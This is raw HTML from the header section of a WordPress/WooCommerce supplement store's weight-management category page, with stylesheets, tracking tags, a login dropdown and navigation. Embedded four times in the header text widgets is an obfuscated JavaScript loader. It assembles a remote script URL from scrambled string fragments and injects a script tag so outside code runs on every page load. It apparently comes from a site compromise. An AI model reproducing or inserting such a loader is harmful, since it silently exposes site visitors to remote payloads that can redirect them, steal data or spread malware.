<link rel='stylesheet' id='wd-header-banner-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547774-css' href='https://goveg360.com/wp-content/uploads/2023/09/xts-header_547774-1694093271.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://goveg360.com/wp-content/uploads/2022/09/xts-theme_settings_default-1662106880.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CSignika%3A400%2C600%2C500%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.9.3/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://goveg360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goveg360.com/wp-json/wp/v2/product_cat/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goveg360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.4.1" />
<meta name="google-site-verification" content="7t0-dR8d1bDZBaX84eUHoKlqydI3DJY8Iy3vnS6IiEw" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-827714207');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-827714207"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-827714207');
        </script>
        <!-- End: WooCommerce Conversion Tracking Codes -->
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goveg360.com/wp-content/uploads/2022/07/cropped-goveg360-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.wd-entry-meta .meta-author {
	display:none;
}		</style>
		<style>
		
		</style><link rel='stylesheet' id='rs-plugin-settings-css' href='https://goveg360.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-product_cat term-weight-management term-115 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-15">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/fitness/weight-management/&media=https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules.jpg&description=7-Keto+Weight+Management+25+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://goveg360.com/product-category/fitness/weight-management/&media=https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-7-Keto-Weight-Management-25-mg-90-Vegetable-Capsules.jpg&description=7-Keto+Weight+Management+25+mg." target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://goveg360.com/product-category/fitness/weight-management/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://goveg360.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://goveg360.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://goveg360.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8fef84aea6" /><input type="hidden" name="_wp_http_referer" value="/product-category/fitness/weight-management/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://goveg360.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://goveg360.com/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://goveg360.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://goveg360.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="GoVeg360" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://goveg360.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-13834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13834 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13840 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://goveg360.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">

</div>

</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://goveg360.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://goveg360.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
